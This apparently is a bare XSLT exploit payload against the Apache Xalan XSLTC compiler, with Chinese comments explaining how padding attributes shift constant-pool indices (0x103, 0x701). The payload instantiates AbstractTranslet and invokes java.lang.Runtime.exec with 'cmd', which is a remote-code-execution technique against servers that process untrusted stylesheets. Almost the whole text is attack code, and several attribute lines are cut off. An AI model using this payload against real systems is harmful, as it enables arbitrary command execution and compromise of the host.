 <xsl:template>
<xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.AbstractTranslet"/>
<xsl:value-of select="Runtime:exec(Runtime:getRuntime(),'cmd')" xmlns:Runtime="java.lang.Runtime"/>
<AAA select="&lt;init&gt;"/>
<!-- 用于挪动ExsltStrings的位置，与下面的常量重复，所以不改变总常量，目前在常量0x103-->
<A1 A1='A2' A2='A3' A3='A4' A4='A5' A5='A6' A6='A7' A7='A8' A8='A9' A9='Aa' Aa='Ab' Ab='Ac' Ac='Ad' Ad='Ae' Ae='Af' Af='A10' A10='A11'
<xsl:value-of select="es:new()" xmlns:es="com.sun.org.apache.xalan.internal.lib.ExsltStrings"/>
<!-- 用于构造08 07 01，即使test对应的String常量位于0x701个 -->
<A1 A1='A2' A2='A3' A3='A4' A4='A5' A5='A6' A6='A7' A7='A8' A8='A9' A9='Aa' Aa='Ab' Ab='Ac' Ac='Ad' Ad='Ae' Ae='Af' Af='A10' A10='A11'
<xsl:value-of select='ceiling(111111)'/>
<AAA test="test" />
<!-- 用于构造03，即引用常量0x103 -->
<xsl:value-of select='ceiling(211111)'/>
<a1 a1='a2' a2='a3' a3='a4' a4='a5' a5='a6' a6='a7' a7='a8' a8='a9' a9='aa' aa='ab' ab='ac' ac='ad' ad='ae' ae='af' af='a10' a10='a11'
<b1 b1='b2' b2='b3' b3='b4' b4='b5' b5='b6' b6='b7' b7='b8' b8='b9' b9='ba' ba='bb' bb='bc' bc='bd' bd='be' be='bf' bf='b10' b10='b11' b11
<c1 c1='c2' c2='c3' c3='c4' c4='c5' c5='c6' c6='c7' c7='c8' c8='c9' c9='ca' ca='cb' cb='cc' cc='cd' cd='ce' ce='cf' cf='c10' c10='c11' c11
<d1 d1='d2' d2='d3' d3='d4' d4='d5' d5='d6' d6='d7' d7='d8' d8='d9' d9='da' da='db' db='dc' dc='dd' dd='de' de='df' df='d10' d10='d11' d11
<e1 e1='e2' e2='e3' e3='e4' e4='e5' e5='e6' e6='e7' e7='e8' e8='e9' e9='ea' ea='eb' eb='ec' ec='ed' ed='ee' ee='ef' ef='e10' e10='e11' e11
<f1 f1='f2' f2='f3' f3='f4' f4='f5' f5='f6' f6='f7' f7='f8' f8='f9' f9='fa' fa='fb' fb='fc' fc='fd' fd='fe' fe='ff' ff='f10' f10='f11' f11
<g1 g1='g2' g2='g3' g3='g4' g4='g5' g5='g6' g6='g7' g7='g8' g8='g9' g9='ga' ga='gb' gb='gc' gc='gd' gd='ge' ge='gf' gf='g10' g10='g11' g11